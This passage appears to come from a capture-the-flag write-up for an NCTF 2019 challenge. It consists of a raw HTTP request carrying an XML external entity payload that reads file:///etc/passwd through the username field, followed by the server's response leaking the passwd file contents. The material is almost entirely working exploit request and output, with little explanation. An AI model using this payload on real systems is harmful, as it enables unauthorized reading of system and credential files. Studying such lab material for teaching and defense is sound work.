 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<user><username>&test;</username><password>123</password></user>
Content-Length: 968
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin